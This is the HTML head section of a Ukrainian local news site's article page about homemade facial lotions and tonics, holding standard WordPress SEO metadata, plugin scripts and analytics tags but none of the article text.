

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/
body_size: 43783
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Домашні рецепти лосьйонів та тоніків для догляду за обличчям</title>
<meta name="description" content="Лосьйони та тоніки для обличчя - це прекрасний спосіб забезпечити надійний догляд за шкірою в домашніх умовах. У порівнянні з готовими препаратами, які можна"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Домашні рецепти лосьйонів та тоніків для догляду за обличчям" />
<meta property="og:description" content="Лосьйони та тоніки для обличчя - це прекрасний спосіб забезпечити надійний догляд за шкірою в домашніх умовах. У порівнянні з готовими препаратами, які можна" />
<meta property="og:url" content="https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Дім" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg" />
<meta property="og:image:alt" content="Домашні рецепти лосьйонів та тоніків для догляду за обличчям" />
<meta property="article:published_time" content="2021-01-29T10:19:27+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Домашні рецепти лосьйонів та тоніків для догляду за обличчям" />
<meta name="twitter:description" content="Лосьйони та тоніки для обличчя - це прекрасний спосіб забезпечити надійний догляд за шкірою в домашніх умовах. У порівнянні з готовими препаратами, які можна" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/#webpage","url":"https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/","name":"\u0414\u043e\u043c\u0430\u0448\u043d\u0456 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043b\u043e\u0441\u044c\u0439\u043e\u043d\u0456\u0432 \u0442\u0430 \u0442\u043e\u043d\u0456\u043a\u0456\u0432 \u0434\u043b\u044f \u0434\u043e\u0433\u043b\u044f\u0434\u0443 \u0437\u0430 \u043e\u0431\u043b\u0438\u0447\u0447\u044f\u043c","datePublished":"2021-01-29T10:19:27+02:00","dateModified":"2021-01-29T10:19:27+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/#author","name":"News","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","caption":"News","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0414\u043e\u043c\u0430\u0448\u043d\u0456 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043b\u043e\u0441\u044c\u0439\u043e\u043d\u0456\u0432 \u0442\u0430 \u0442\u043e\u043d\u0456\u043a\u0456\u0432 \u0434\u043b\u044f \u0434\u043e\u0433\u043b\u044f\u0434\u0443 \u0437\u0430 \u043e\u0431\u043b\u0438\u0447\u0447\u044f\u043c","datePublished":"2021-01-29T10:19:27+02:00","dateModified":"2021-01-29T10:19:27+02:00","author":{"@id":"https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/#author","name":"News"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041b\u043e\u0441\u044c\u0439\u043e\u043d\u0438 \u0442\u0430 \u0442\u043e\u043d\u0456\u043a\u0438 \u0434\u043b\u044f \u043e\u0431\u043b\u0438\u0447\u0447\u044f - \u0446\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u0438\u0439 \u0441\u043f\u043e\u0441\u0456\u0431 \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0438\u0442\u0438 \u043d\u0430\u0434\u0456\u0439\u043d\u0438\u0439 \u0434\u043e\u0433\u043b\u044f\u0434 \u0437\u0430 \u0448\u043a\u0456\u0440\u043e\u044e \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0456\u0445 \u0443\u043c\u043e\u0432\u0430\u0445. \u0423 \u043f\u043e\u0440\u0456\u0432\u043d\u044f\u043d\u043d\u0456 \u0437 \u0433\u043e\u0442\u043e\u0432\u0438\u043c\u0438 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438, \u044f\u043a\u0456 \u043c\u043e\u0436\u043d\u0430","name":"\u0414\u043e\u043c\u0430\u0448\u043d\u0456 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043b\u043e\u0441\u044c\u0439\u043e\u043d\u0456\u0432 \u0442\u0430 \u0442\u043e\u043d\u0456\u043a\u0456\u0432 \u0434\u043b\u044f \u0434\u043e\u0433\u043b\u044f\u0434\u0443 \u0437\u0430 \u043e\u0431\u043b\u0438\u0447\u0447\u044f\u043c","@id":"https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/60243AFA-FDF1-455D-B4C8-A0E84514FAEF-1024x683.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisne/dim/140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="d1b5b10721611df2ba168cc4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/140277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=140277' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2Fdim%2F140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2Fdim%2F140277-domashni-recepti-losjoniv-ta-tonikiv-dlya-doglyadu-za-oblichchyam%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="d1b5b10721611df2ba168cc4-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

